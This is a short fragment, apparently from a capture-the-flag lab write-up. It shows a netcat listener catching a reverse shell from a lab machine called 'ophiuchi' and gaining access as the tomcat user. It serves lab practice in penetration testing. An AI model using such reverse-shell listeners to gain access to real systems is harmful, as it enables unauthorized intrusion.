 $ nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 10.10.10.227:38726
bash: cannot set terminal process group (792): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$ whoami
whoami
tomcat
tomcat@ophiuchi:/$